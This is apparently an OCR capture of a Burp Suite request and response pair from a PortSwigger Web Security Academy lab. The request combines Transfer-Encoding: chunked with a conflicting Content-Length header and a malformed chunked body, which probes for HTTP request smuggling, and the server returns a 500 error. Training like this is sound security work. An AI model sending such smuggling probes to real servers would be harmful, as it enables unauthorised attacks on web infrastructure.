 Request
Raw Params Headers Hex
2 Host: acd81f661fbfdfef80db11b900290076.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: session=OVTgORXqHtLgsBAsvED4OUtdUfVTMXJr
17 Transfer-Encoding: chunked
18 Content-Length: 4
19
20 1
21 Z
22 Q
23
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
? Search... 0 matches Pretty